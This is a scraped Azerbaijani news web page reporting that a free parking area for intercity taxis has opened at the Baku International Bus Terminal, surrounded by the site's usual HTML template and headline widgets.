

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azbaku.org/index.php?newsid=8619
body_size: 13183
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
    <!--<![endif]-->

    <head>
        <meta charset="utf-8">
<title>Taksi sürücülərini sevindirəcək xəbər: Bakıda pulsuz... &raquo; AzBaku.org</title>
<meta name="description" content="  Paytaxtın 20 Yanvar dairəsi, Şamaxinka” adlanan ərazi, 3-cü mikrorayon dairəsi və avtovağzalın ətrafında fəaliyyət göstərən və pərakəndə şəkildə rayonlara sərnişin daşıyan minik taksilər üçün Bakı Beynəxalq Avtovağzal Kompleksində ödənişsiz duracaq yeri təşkil edilib. Bu barədə baku.ws-ə Baş">
<meta name="keywords" content="dairəsi, Paytaxtın, mərkəzə, Rövşən, Tağıyev, məlumat, verib, bildirib, taksi, fəaliyyəti, məşğul, daşıyıcıların, vahid, vətəndaş, edilməsi, İdarəsinin, məmnunluğu, təhlükəsizliyi, müxtəlif, ərazilərdə">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="AzBaku.org">
<meta property="og:type" content="article">
<meta property="og:title" content="Taksi sürücülərini sevindirəcək xəbər: Bakıda pulsuz...">
<meta property="og:url" content="https://azbaku.org/index.php?newsid=8619">
<meta property="og:image" content="http://azbaku.org/uploads/posts/2023-02/1677134315_1677129169_bdfba889396cccbcc1f3f8e5556c00ed1677126964_1632196721_1598856469_46bf6cb0-36f1-11ea-bbfd-6d190afb31e6_858-jpg.jpg">
<meta property="og:description" content="Paytaxtın 20 Yanvar dairəsi, &quot;Şamaxinka” adlanan ərazi, 3-cü mikrorayon dairəsi və avtovağzalın ətrafında fəaliyyət göstərən və pərakəndə şəkildə rayonlara sərnişin daşıyan minik taksilər üçün Bakı Beynəxalq Avtovağzal Kompleksində ödənişsiz duracaq yeri təşkil edilib.Bu barədə baku.ws-ə Baş">
<link rel="search" type="application/opensearchdescription+xml" href="https://azbaku.org/index.php?do=opensearch" title="AzBaku.org">
<link rel="canonical" href="https://azbaku.org/index.php?newsid=8619">
<link rel="alternate" type="application/rss+xml" title="AzBaku.org" href="https://azbaku.org/index.php?mod=rss">
<link href="/engine/editor/css/default.css?v=4b169" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=4b169"></script>
<script src="/engine/classes/js/jqueryui.js?v=4b169" defer></script>
<script src="/engine/classes/js/dle_js.js?v=4b169" defer></script>
<script src="/engine/classes/js/bbcodes.js?v=4b169" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=4b169" defer></script>
<script src="/engine/classes/masha/masha.js?v=4b169" defer></script>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!--[if lt IE 9]>
<script src="/templates/Falcon/js/html5.js" type="text/javascript"></script>
<![endif]-->
        <meta charset="utf-8">
<title>Taksi sürücülərini sevindirəcək xəbər: Bakıda pulsuz... &raquo; AzBaku.org</title>
<meta name="description" content="  Paytaxtın 20 Yanvar dairəsi, Şamaxinka” adlanan ərazi, 3-cü mikrorayon dairəsi və avtovağzalın ətrafında fəaliyyət göstərən və pərakəndə şəkildə rayonlara sərnişin daşıyan minik taksilər üçün Bakı Beynəxalq Avtovağzal Kompleksində ödənişsiz duracaq yeri təşkil edilib. Bu barədə baku.ws-ə Baş">
<meta name="keywords" content="dairəsi, Paytaxtın, mərkəzə, Rövşən, Tağıyev, məlumat, verib, bildirib, taksi, fəaliyyəti, məşğul, daşıyıcıların, vahid, vətəndaş, edilməsi, İdarəsinin, məmnunluğu, təhlükəsizliyi, müxtəlif, ərazilərdə">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="AzBaku.org">
<meta property="og:type" content="article">
<meta property="og:title" content="Taksi sürücülərini sevindirəcək xəbər: Bakıda pulsuz...">
<meta property="og:url" content="https://azbaku.org/index.php?newsid=8619">
<meta property="og:image" content="http://azbaku.org/uploads/posts/2023-02/1677134315_1677129169_bdfba889396cccbcc1f3f8e5556c00ed1677126964_1632196721_1598856469_46bf6cb0-36f1-11ea-bbfd-6d190afb31e6_858-jpg.jpg">
<meta property="og:description" content="Paytaxtın 20 Yanvar dairəsi, &quot;Şamaxinka” adlanan ərazi, 3-cü mikrorayon dairəsi və avtovağzalın ətrafında fəaliyyət göstərən və pərakəndə şəkildə rayonlara sərnişin daşıyan minik taksilər üçün Bakı Beynəxalq Avtovağzal Kompleksində ödənişsiz duracaq yeri təşkil edilib.Bu barədə baku.ws-ə Baş">
<link rel="search" type="application/opensearchdescription+xml" href="https://azbaku.org/index.php?do=opensearch" title="AzBaku.org">
<link rel="canonical" href="https://azbaku.org/index.php?newsid=8619">
<link rel="alternate" type="application/rss+xml" title="AzBaku.org" href="https://azbaku.org/index.php?mod=rss">
<link href="/engine/editor/css/default.css?v=4b169" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=4b169"></script>
<script src="/engine/classes/js/jqueryui.js?v=4b169" defer></script>
<script src="/engine/classes/js/dle_js.js?v=4b169" defer></script>
<script src="/engine/classes/js/bbcodes.js?v=4b169" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=4b169" defer></script>
<script src="/engine/classes/masha/masha.js?v=4b169" defer></script>
        <meta name='robots' content='noindex,follow' />
        <link rel='stylesheet' id='wt-style-css'  href='/templates/Falcon/style/engine.css' type='text/css' media='all' />
                <script type="text/javascript" src="/templates/Falcon/js/social-likes.min.js"></script>


        <link rel='stylesheet' id='wt-style-css'  href='/templates/Falcon/style/style1.css' type='text/css' media='all' />
        <style id='wt-style-inline-css' type='text/css'>
            .cat144-bg{background:#46BAff} .cat145-bg{background:#24c75a} .cat146-bg{background:#ff9600} 
        </style>
        <link rel='stylesheet' id='wt-font-awesome-css'  href='/templates/Falcon/style/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
        <link rel='stylesheet' id='wt-animate-css-css'  href='/templates/Falcon/style/animations.css' type='text/css' media='all' />

    </head>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.10';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <body class="  single single-post single-format-standard">
        <header id="header">
            <div class="top main-color-bg">
                <div class="inner-wrap">
                    <div class="top-menu">
                        <ul id="menu-top-menu" class="menu">
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="/">ANA SƏHİFƏ</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="#">HAQQIMIZDA</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="#">REKLAM</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="#">ƏLAQƏ</a></li>
                            
                        </ul>						
                    </div>

                    <div class="search">
                        <form method="post" id="searchform">
                            <input id="story" name="story" class="searchfield" type="search" placeholder="Axtar">
                            <input type="hidden" name="do" value="search">
                            <input type="hidden" name="subaction" value="search">
                            <i class="fa fa-search"></i>
                        </form>
                    </div>

                    <div class="social">
                        <ul class="list">
                            <li><a class="twitter" href="https://twitter.com/azbaku201"><i class="fa fa-twitter"></i></a></li>
                            <li><a class="fb" href="https://www.facebook.com/www.Azbaku.info"><i class="fa fa-facebook"></i></a></li>
                            <li><a class="youtube" href="https://www.youtube.com/channel/UCaynriBLmhy9UOaU_o1-GdA"><i class="fa fa-youtube-play"></i></a></li>
							<li><a class="gplus" href="/"><i class="fa fa-google-plus"></i></a></li>
                            <li><a class="instagram" href="/"><i class="fa fa-instagram"></i></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>

            <div class="logo-wrap clearfix">
                <div class="inner-wrap">
                    <div class="logo">			
                        <h1>
                            <a href="/" title="">
                                <img src="/templates/Falcon/images/logo.png" alt="" />
                            </a>
                        </h1>	
                    </div>

                    <div class="menu-section clearfix">
                        <nav id="main-menu" class="clearfix">
                            <ul class="menu">
                                <li class="menu-item-home menu-item menu-item-type-post_type menu-item-object-page page_item menu-item-276"><a href="/gundem">GÜNDƏM</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="/siyaset">SİYASƏT</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="/sosial">SOSİAL</a></li>
                                         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="/medeniyyet">MƏDƏNİYYƏT</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="/musahibe">MÜSAHİBƏ</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="/hadise">HADİSƏ</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-267"><a href=""><div style="color:#fff;"><b>|DİGƏR|</b></div></a>
                                    <ul class="sub-menu">
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-268"><a href="/idman">İDMAN</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-269"><a href="/dunya">DÜNYA</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-269"><a href="/muharibe">MÜHARİBƏ</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/maraqli">MARAQLI</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/sou">ŞOU-BİZNES</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/tehsil">TƏHSİL</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/cemiyyet">CƏMİYYƏT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/iqtisadiyyat">İQTİSADİYYAT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/medeniyyet">MƏDƏNİYYƏT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/video">VİDEO</a></li>
                                    </ul>
                                </li>
                                
                            </ul>						
                        </nav>
                    </div>

                </div>				
            </div>			


            <div class="ticker-section">
                <script>
                    jQuery(document).ready(function($) {
                        $(".ticker").show();
                        $(function() {
                            $("#ticker-posts").simplyScroll();
                        });
                    });
                </script>

                <div class="inner-wrap">
                    <div class="ticker">

                        <div class="title">
                            <i class="fa fa-angle-right"></i>
                            <span class="main-color">son dəqiqə</span>
                        </div>		
                        <ul id="ticker-posts">
                            <li><a href="https://azbaku.org/index.php?newsid=17541" rel="bookmark">Fon der Lyayen, Rütte və Zelenski bu gün Ukraynaya maliyyə dəstəyini müzakirə edəcəklər</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17540" rel="bookmark">Bu il “Türk axını” ilə Macarıstana 8 mlrd. kub metr qaz tədarük ediləcək</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17539" rel="bookmark">Şahin Mustafayev Abbas Əraqçi ilə görüşüb</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17538" rel="bookmark">Suriya Bəşər Əsədin devrilməsinin ildönümünü qeyd edir</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17537" rel="bookmark">Zelenski: Danışıqlar ərazi məsələsinə görə dalana dirənib</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17536" rel="bookmark">DTX tərəfindən saxlanılan Məmməd İbrahim barəsində qərar qüvvədə saxlanılıb</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17535" rel="bookmark">Səfirlik: Azərbaycan Suriya ilə bərpa və yenidənqurma təcrübəsini paylaşmağa hazırdır</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17534" rel="bookmark">Prezident daha bir qəbul keçirdi</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17533" rel="bookmark">Televiziya verilişlərində vəziyyət qənəatəbəxş deyil</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17532" rel="bookmark">Masallı və Sabirabad kolleclərinə yeni təyinatlar olub</a></li>		
                        </ul>
                    </div>		
                </div>
            </div><!-- /ticker-section -->			
        </header>	

        <section id="main">
            <div class="inner-wrap">
                
                
                <div id='dle-content'><div class="wide-content">
    <div class="post-262 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-170 tag-171 tag-172" data-animation="fadeInRight">	
        <div class="entry-meta meta-top">
         <b>  Oxunub: 279
         </b>
            <span class="sep">-</span>
            <span class="date">23-02-2023, 09:47</span>

            <div class="share-links">

             
            </div>		
        </div>
        <div class="thumbnail single-post-thumbnail"><br><br><br>
           <!------- <img src="/uploads/posts/2023-02/medium/1677134315_1677129169_bdfba889396cccbcc1f3f8e5556c00ed1677126964_1632196721_1598856469_46bf6cb0-36f1-11ea-bbfd-6d190afb31e6_858-jpg.jpg" class="attachment-wt840_420 wp-post-image" alt="" />---->
        </div>	
        <div class="entry-wrap">

            <div class="entry-meta clearfix">

               <!-------- <div class="rating">
                    <div class="entry-rating main-color-bg">
                        <span class="stars"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-half-o"></i></span>
                        <span class="votes"><span id="vote-num-id-8619">0</span> səslər</span>
                    </div>
                </div>--------->
                
            </div>	

            <div class="entry-innerwrap">

                <header class="entry-header">									
                    <h1>Taksi sürücülərini sevindirəcək xəbər: Bakıda pulsuz...</h1>
                </header>


                <div class="entry-content">	
                    <h2><a class="highslide" href="http://azbaku.org/uploads/posts/2023-02/1677134315_1677129169_bdfba889396cccbcc1f3f8e5556c00ed1677126964_1632196721_1598856469_46bf6cb0-36f1-11ea-bbfd-6d190afb31e6_858-jpg.jpg" target="_blank"><img src="/uploads/posts/2023-02/medium/1677134315_1677129169_bdfba889396cccbcc1f3f8e5556c00ed1677126964_1632196721_1598856469_46bf6cb0-36f1-11ea-bbfd-6d190afb31e6_858-jpg.jpg" alt="" class="fr-dib"></a><br></h2><div itemprop="articleBody"><b>Paytaxtın 20 Yanvar dairəsi, "Şamaxinka” adlanan ərazi, 3-cü mikrorayon dairəsi və avtovağzalın ətrafında fəaliyyət göstərən və pərakəndə şəkildə rayonlara sərnişin daşıyan minik taksilər üçün Bakı Beynəxalq Avtovağzal Kompleksində ödənişsiz duracaq yeri təşkil edilib.</b><br>Bu barədə baku.ws-ə Baş Dövlət Yol Polisi İdarəsinin şöbə rəisi Rövşən Tağıyev məlumat verib.<br><ins><ins><div><br></div></ins></ins>O bildirib ki, taksi fəaliyyəti ilə məşğul olan daşıyıcıların vahid mərkəzə cəlb edilməsi, vətəndaş məmnunluğu və təhlükəsizliyi, müxtəlif ərazilərdə tıxacların azaldılması üçün sürücü və sərnişinlərin belə duracaqlarından istifadəsi zəruridir.</div>
                    <script src="//uptoliked.ru/widjets.js"></script>
                </div><!-- /entry-content -->


                <div class="entry-footer">
                    <div class="footer-wrap">
                        <div class="entry-author">							


                            <div class="author-right">
                               
                                <div class="more-posts">
                                    <a href="/user/admin/news/">Ana səhifəyə qayıt</a>
                                </div>
                            </div>						

                        </div><!-- /entry-author -->

                        
                    </div>

                    <div class="footer-bottom clearfix">

                        <div class="entry-social">	

                           
                                

                               

                               
                            <div class="social-likes">
        <div class="facebook" title="">Facebook</div>
        <div class="vkontakte" title="">Vkontakte</div>
        <div class="twitter" title="">Twitter</div><div 
        class="plusone" title="">Google+</div>
    </div>
                        </div><!-- /entry-social -->

                        
                        <div class="entry-rating">
                            <div class="ec-stars-outer hreview-aggregate"><div id='ratig-layer-8619'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Pis" class="r1-unit" onclick="doRate('1', '8619'); return false;">1</a></li>
		<li><a href="#" title="Münasib" class="r2-unit" onclick="doRate('2', '8619'); return false;">2</a></li>
		<li><a href="#" title="Orta" class="r3-unit" onclick="doRate('3', '8619'); return false;">3</a></li>
		<li><a href="#" title="Yaxşı" class="r4-unit" onclick="doRate('4', '8619'); return false;">4</a></li>
		<li><a href="#" title="Əla" class="r5-unit" onclick="doRate('5', '8619'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
                        </div>
                        

                    </div>
                </div><!-- /entry-footer -->

            </div><!--- /entry-innerwrap -->

        </div>
    </div>

    <div class="related-posts" data-animation="fadeInUp">
        <h3>Oxşar mövzülar</h3>			
        <div class="post-list">
            <div class="one-third">
    <div class="thumb">
        <a href="https://azbaku.org/index.php?newsid=14392"><img src="https://azadmedia.az/uploads/posts/2025-02/1739504061_a68e9a37-8bc4-3931-99fe-60ed3e599925_850.jpg" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="https://azbaku.org/index.php?do=cat&category=gundem">Gündəm</a> / <a href="https://azbaku.org/index.php?do=cat&category=dunya">Dünya</a></span>						
        <span class="date">14-02-2025, 07:33</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="https://azbaku.org/index.php?newsid=14392#comments" title="Прокомментировать запись &laquo;Tramp Rusiya və Ukrayna nümayəndələri ilə danışıqlar aparacağı yerləri açıqlayıb&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=14392">Tramp Rusiya və Ukrayna nümayəndələri ilə danışıqlar aparacağı yerləri açıqlayıb</a></h4>
 
</div><div class="one-third">
    <div class="thumb">
        <a href="https://azbaku.org/index.php?newsid=2567"><img src="/uploads/posts/2018-05/thumbs/1527237110_1527230805_1527228575_11.jpg" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="https://azbaku.org/index.php?do=cat&amp;category=gundem">Gündəm</a></span>						
        <span class="date">25-05-2018, 12:32</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="https://azbaku.org/index.php?newsid=2567#comments" title="Прокомментировать запись &laquo;Mehriban Əliyeva Qarabağ əlillərini protezlə təmin etdi - VIDEO&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=2567">Mehriban Əliyeva Qarabağ əlillərini protezlə təmin etdi - VIDEO</a></h4>
 
</div><div class="one-third">
    <div class="thumb">
        <a href="https://azbaku.org/index.php?newsid=15912"><img src="https://azadmedia.az/uploads/posts/2025-06/1749827327_961fd328-d18f-355b-b428-1f1ee292ea8f_850.jpg" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="https://azbaku.org/index.php?do=cat&category=gundem">Gündəm</a> / <a href="https://azbaku.org/index.php?do=cat&category=dunya">Dünya</a></span>						
        <span class="date">13-06-2025, 19:07</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="https://azbaku.org/index.php?newsid=15912#comments" title="Прокомментировать запись &laquo;İran bütün uçuşları dayandırıb&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=15912">İran bütün uçuşları dayandırıb</a></h4>
 
</div>
        </div>
    </div>		

 

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="8619"><input type="hidden" name="user_hash" value="085e5fb6d3d2f97410b3b727865f13e4b7019932"></form></div>
                

                 
                <div class="feat-content">  
                    <div class="feat-section section">

                    </div><!-- /feat-cat -->
					
                </div>
               

                <div class="">

                 
 

                    <div id="sidebar-left" class="sidebar">
                        <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Sosial</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17536"><img src="https://azadmedia.az/uploads/posts/2025-12/1765192506_6936b0978bbf76936b0978bbf81765191831v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Dünən, 15:15</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17536">DTX tərəfindən saxlanılan Məmməd İbrahim barəsində qərar qüvvədə saxlanılıb</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17535"><img src="https://azadmedia.az/uploads/posts/2025-12/1765191165_69369f6b762f169369f6b762f2176518743569369f6b762ef69369f6b762f0.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Dünən, 14:52</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17535">Səfirlik: Azərbaycan Suriya ilə bərpa və yenidənqurma təcrübəsini paylaşmağa hazırdır</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17525"><img src="https://stimulxeber.az/uploads/posts/2025-12/1765025655_1541502.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">6-12-2025, 16:56</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17525">Tahir Qarayev vəzifəsindən azad edildi</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17521"><img src="https://azadmedia.az/uploads/posts/2025-12/1765013908_ssxebcktb8fkksz03pfzgsenndy50pwyov.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">6-12-2025, 13:37</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17521">Türkiyədə avtobus TIR-a çırpılıb, 7 nəfər ölüb, 11-i yaralanıb</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17513"><img src="https://azadmedia.az/uploads/posts/2025-12/1764943487_6932e05a6915c6932e05a6915d17649419146932e05a6-g.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">5-12-2025, 18:03</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17513">Azərbaycanlı aktyor Hollivudda Kameron Diaz və Benisio Del Toro ilə birgə filmə çəkiləcək</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17507"><img src="https://azadmedia.az/uploads/posts/2025-12/1764931344_6932af9d3bae86932af9d3bae917649294376932af9d3bae66932af9d3bae7.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">5-12-2025, 14:41</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17507">&quot;Qobu Park”dakı yanğında zərər görən ailələrin yerləşdirilməsi üçün tədbir görülür, dəymiş ziyan müəyyənləşdirilir</a></h4>
</li>
                            </ul>
                        </aside>
                        <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Mədəniyyət</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17433"><img src="https://azadmedia.az/uploads/posts/2025-11/1764398454_1764396598_ee.jpeg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">29-11-2025, 10:40</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17433">Əməkdar artist yeni vəzifəyə təyin olundu</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17421"><img src="https://azadmedia.az/uploads/posts/2025-11/1763972257_s0z8ksmroegbn88gs4jxhorz7gq5peyk8lwtgf_.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">24-11-2025, 12:16</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17421">Türk Mədəniyyəti və İrsi Fondunun prezidenti: Türk dünyası vahid olmalıdır</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17418"><img src="https://qafqazinfo.az/uploads/1763790086/leyla.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">22-11-2025, 10:37</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17418">Leyla və Alena Əliyevalar Lənkəranda klinikada - Fotolar</a></h4>
</li>
                            </ul>
                        </aside>
                         <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Təhsil</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17532"><img src="https://azadmedia.az/uploads/posts/2025-12/1765182036_693687c5b4728693687c5b47291765181381693687c5b4726693687c5b4727.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Dünən, 12:20</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17532">Masallı və Sabirabad kolleclərinə yeni təyinatlar olub</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17510"><img src="https://azadmedia.az/uploads/posts/2025-12/1764938651_6932d1954a7ea6932d1954a7eb1764938133v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">5-12-2025, 16:44</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17510">Azərbaycanda 21 peşə məktəbi tikiləcək, 2-i əsaslı təmir olunacaq - SƏRƏNCAM</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17476"><img src="https://azadmedia.az/uploads/posts/2025-12/1764740379_692fca926282e692fca926282f1764739730692fca926282c692fca926282d.jpeg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
